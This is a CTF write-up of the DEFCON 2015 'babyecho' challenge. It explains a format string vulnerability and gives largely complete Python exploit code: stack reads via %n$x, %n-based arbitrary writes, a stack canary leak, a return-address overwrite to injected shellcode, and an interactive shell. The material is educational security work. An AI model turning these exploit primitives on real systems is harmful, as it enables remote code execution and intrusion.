DEFCON 2015 Qualifiers 'babyecho' writeup
This is my writeup for the “babyecho” challenge from the DEFCON 2015 Qualifiers. It was worth 1 Point. (That’s probably the reason for the name babyecho.) Anyway, since this was my first time exploiting a format string vulnerability, I wanted to make a writeup.
Our task is to get remote code execution on a server running a given binary. As we will see, the binary has a format string vulnerability, which allows us to smash the stack and then execute our own code.
The Binary
When connecting to the server with netcat, we see that the server just echoes everything we send it, each time announcing it will be receiving some input now.
$ nc $SERVER $PORT
Reading 13 bytes
Hello World
Hello World
Reading 13 bytes
Test
Test
Reading 13 bytes
Entering more than 13 characters does not appear to do anything useful:
$ python3 -c "print('A'*2000)" | nc $SERVER $PORT
Reading 13 bytes
AAAAAAAAAAAA
Reading 13 bytes
AAAAAAAAAAAA
Reading 13 bytes
AAAAAAAAAAAA
...
Reading 13 bytes
AAAAAAAAAAAA
Reading 13 bytes
AAAAAAAAAAA
Reading 13 bytes
So I decided to take a look at the code. Unfortunately, the binary is linked statically, so it does not spell out the names of any libc functions called.
Nonetheless, opening up the binary in IDA, we quickly find a string that looks quite like the output we saw above:

We see that this string is only used once. Following the reference, we reach a piece of code with the following structure:

We can clearly see a loop on the right side. In fact the string we found above is used within this loop. We also notice a chunk of code that is called before the loop, which probably does some initialization:

From this code, we can actually learn quite a lot.
- Firstly, we see that the function aligns esp to a 16 byte boundary, and then allocates 0x420 bytes for local variables (right after the function prologue).
- We see that var_404 is 0x400 (or 1024) bytes large, so it is probably a buffer.
- The address of that buffer is stored in var_40C. (We can check that the function does never overwrite this value.)
- Located behind that buffer is an additional variable var_4, which is initialized with a value from the data segment gs. We will come to this later.
- We can also observe that var_410 is set to 0x0D, which is 13 in decimal representation. This may well be the number of input bytes accepted by the program. (We can check in the code of the loop that this is in fact true.)
- var_408 is initialized to zero. This variable is checked in the header of the loop. As soon as it is non-zero, the program stops executing the loop.
- var_414 through var_420 appear to be arguments used for further function calls.
We can thus rename the variables in IDA accordingly.
Now it is time to look at the loop itself.

The code first checks if the expected number of input bytes exceeds 0x3FF = 1023. If so, it resets it to 1023. It then places this value onto the stack as the second argument for a function. The first argument is the string “Reading %d bytes\n” we have seen before. The function called (sub_804F560) is thus probably something like printf.
Below, we see that the same function is called again, but with a pointer to the buffer as the only argument. If our string is placed in the buffer, we thus have a format string attack! Let’s try this.
$ nc $SERVER $PORT
Reading 13 bytes
%x
d
Bazinga! The server interprets our input as a format string. The %x we entered makes it dump the next argument on the stack in hexadecimal. Checking above, the last time something was written to arg2 was actually the number of expected input bytes, which is 0xd. Now is a good time to start coding.
Gathering Data
We can now read data from the stack. However, we can still send just 13 bytes to the server, and so we can not just send a large amount of “%x” commands to read all the data from the stack. (These “commands” are called “conversion specifications” in the printf man page. I will be calling them “conversions” for the sake brevity in the following.) We would thus like to have arbitrary read access on the stack. Taking a look at the printf man page, we quickly find a way to do this: The conversion %i$x (where i is a number in decimal) dumps the i-th argument to printf (or whatever data lies at the address the i-th argument would be placed at). We augment our conversion to %i$08x, so printf will pad the output to 8 hexadecimal characters, adding zeroes if needed. My code for this is shown below. (The code is for Python 3 and probably not compatible with Python 2.)
import binascii
def getValueFromStack(position, socket):
	response = makeRequest("%" + str(position) + "$08x", socket)
	response = binascii.unhexlify(response[0:8])
	response = bytearray(response)
	response.reverse() # Byte order correction
	return response

def getIntFromStack(position, socket):
	return int.from_bytes(getValueFromStack(position, socket), byteorder='little')
We can now use this code to get some data (including the buffer address!) from the stack:
s = connect()

zero = getIntFromStack(3, s)
assert(zero == 0)

bufsize = getIntFromStack(4, s)
print("buffer size: " + hex(bufsize))

buffer_address = getIntFromStack(5, s)
print("buffer address: " + hex(buffer_address))

zero = getIntFromStack(6, s)
assert(zero == 0)(bufsize refers to the number of expected input bytes, not the actual size of the buffer.) Let’s try this:
$ python3 exploit.py
buffer size: 0xd
buffer address: 0xfff377dc
Unlocking the Buffer
We would now like to be able to send longer format strings to the server. So we must increase the limit of 13 bytes, stored in expected_input_bytes. But can we write data to the stack? The answer is yes. We do this in the typical pattern of format string attacks: We use the %n conversion. A %n conversion lets printf read a four byte value from the stack, interpret it as a pointer to an integer, and overwrite that integer with the number of bytes output so far. It’s obvious that writing data this way is kind of cumbersome. To actually overwrite the number of expected input bytes, we must manage two things:
- We must have a pointer to expected_input_bytes on the stack. Since there is no such pointer, we must place it there by ourselves.
- We must output more than 13 bytes before reaching the %n conversion. Given that we can input at most 13 bytes, we need a short piece of format string that creates a long output.
We accomplish these goals as follows:
- We simply put the address of expected_input_bytes at the beginning of our format string. Since the format string is placed inside the buffer, and thus on the stack, we have the address on the stack.
- My solution to output a large number of bytes with a short format string was to find a large integer on the stack and output it in octal. A 32-bit integer can have up to 11 octal digits, if it is sufficiently large. Fortunately, the buffer address is stored on the stack. Given that the buffer is also located on the stack, the buffer address is probably large enough.
Below is my code for this.
#make some more room (increase the maximum amount of receivable bytes)
bufsize_address = buffer_address - 12
bufsize_address_as_bytes = bufsize_address.to_bytes(4, byteorder='little')
print("bufsize address: " + hex(bufsize_address))

assert(buffer_address >= 1 << 30)
# if buffer address >= 2^(30), then it takes at least 11 digits to represent in octal (given that it is a 32-bit integer, it takes exactly 11 bytes)
conversions = b"%5$o%7$n"
request = bufsize_address_as_bytes + conversions
# the total number of bytes will be: 4 (bufsize_address) + 11 (buffer_address in octal) = 15
# this will be overwritten to bufsize by the %7$n conversion
makeRequestBinary(request, s)
The request is 12 bytes long, which is just few enough. (Alternatively, conversions = b”%5$s%7$n” also works nicely if bufsize_address does not contain a zero byte.)
After executing the code above the server responds with:
Reading 15 bytes
This is a small step forward. We see that the server now expects 15 bytes as input. 15 is 4+11, the number of bytes of bufsize_address plus the 11 octal digits of buffer_address. We can now give two bytes more input, and thus provoke to more bytes of output. After that, we can use the same trick again:
#make more room
request = bufsize_address_as_bytes + b"AA" + conversions
makeRequestBinary(request, s)
request = bufsize_address_as_bytes + b"AAAA" + conversions
makeRequestBinary(request, s)
Okay, this trick is starting to get boring. It would take ages if we were to unlock all 1024 bytes of the buffer using just this technique. Fortunately, we can now send a more powerful request:
# now we can make a LOT of room
conversions = b"%5$02048x%7$n"
request = bufsize_address_as_bytes + conversions
makeRequestBinary(request, s)
This request forces the buffer address to be padded to 2048 digits. Thus, the server outputs more than 2000 bytes before it reaches the %n conversion, which is more than enough. Afterwards, the server responds with
Reading 1023 bytes
which is expected, because the code checks if expected_input_bytes exceeds 1023 as we have seen above.
Exploiting the Program
Okay, we have unlocked the buffer. Now we would like exploit the program to give us a shell. A quick check shows us that the program is compiled without the NX bit, so we can directly inject machine code into the program. If we additionally control the return value on the stack, we get remote code execution.
But to get there, we must first find out how to actually write arbitrary data to the process’ memory. We know how to write four-byte integers, but our latest method is not even near suitable for large integers. Our solution to this problem is to write data byte-by-byte. If we wanted to write a byte x to address a, we would make the server output x bytes and then use the %n conversion. This would set the byte at address a to x, but it would also set the following three bytes to 0, because %n writes a four-byte integer (and the higher-order bytes are placed behind a because of little endian byte order). However, this doesn’t concern us, because the bytes behind a will afterwards be overwritten with more of our data anyway. (This doesn’t hold for the highest addresses we will be writing to, but these will never be accessed anyway if we manage to execute our own code.)
We could actually write data with one request per byte, but I chose to deliver my entire exploit in one request:
#skrews the 3 bytes after the data being written
#bufferOffsetFromStackPointer is the difference of the buffer address and esp in four-byte-words.
def writeDataToAddress(bufferOffsetFromStackPointer, data, address, socket):

	# create a string of the addresses of all bytes being overwritten
	addresses = b""
	for i in range(address, address + len(data)):
		addresses += i.to_bytes(4, byteorder='little')

	# create conversions to actually overwrite the data
	currentLength = len(addresses)
	conversions = ""
	for i in range(0, len(data)):

		# compute the number of characters that need to be output
		requiredOutputLength = int.from_bytes(data[i:i+1], byteorder='little')
		requiredPadding = requiredOutputLength - (currentLength % 256)
		if requiredPadding < 0: requiredPadding += 256

		# make the server output as many bytes
		if (requiredPadding > 5):
			conversions += "%1$0" + str(requiredPadding) + "x"
			currentLength += requiredPadding
		elif requiredPadding > 0:
			conversions += "A" * requiredPadding
			currentLength += requiredPadding

		# make the server overwrite the data
		conversions += "%" + str(bufferOffsetFromStackPointer + i) + "$n"

	request = addresses + conversions.encode('ASCII')

	# EXECUTE!
	assert(request.find(b'\n') == -1)
	response = makeRequestBinary(request, socket)
This code generates a string starting with the addresses of all bytes being overwritten. It then generates an alternating sequence of %x and %n conversions. The %x conversions are padded to the right length so that the least significant byte of the value being stored to memory by the %n conversion is exactly the byte we want to write.
The code fails if one of the addresses contains a newline character. This is because when the server encounters a newline character, it stops receiving our input and feeds only the bytes received so far to printf. So my exploit is not 100% reliable, but it worked well enough for me.
Finally, we need to actually create a binary exploit that we will be writing to the server memory. The exploit is basically crafted very similar to a standard stack overflow exploit: Deliver some machine code, and overwrite the return address. However, there is one more (small) obstacle to overcome. The screenshot below shows the code that is executed upon leaving the loop.

The code checks whether the unknown variable var_4 still has the same value stored at position 0x14 in the data segment gs. If it doesn’t, it calls a function that outputs “stack smashing detected” and exits. This is precisely gcc’s implementation of stack canaries. So when writing our exploit, we must not change the stack canary. Fortunately, we can just read the stack canary using the method from above, and then craft our exploit so that the stack canary isn’t changed.
#get stack canary
stack_canary = getValueFromStack(1024//4 + 7, s)
print("stack canary: ", stack_canary)

#now build the exploit!
shellcode = open('shellcode', 'rb').read()
loadingPosition = buffer_address + 1024 - len(shellcode)
exploit = shellcode + stack_canary
exploit += b'\x00'*8 # skip some bytes (due to alignment of the stack pointer)
exploit += b'\x00'*4 # overwrite saved base pointer (with anything)
exploit += loadingPosition.to_bytes(4, 'little') # overwrite return address

#send exploit
writeDataToAddress(7, exploit, loadingPosition, s)
Now we only need the server to exit the loop, by overwriting the abort_loop variable:
def quitEcho():
	writeDataToAddress(7, b'1', buffer_address - 4, s)
Now the server should exit the loop, return from the function and thus execute our code. We get an interactive shell with the following helpful piece of code. (I believe niklasb or saelo showed me this neat trick.)
# now, the server should open up a shell
print("You should now have a shell:")
import telnetlib
t = telnetlib.Telnet()
t.sock = s
t.interact()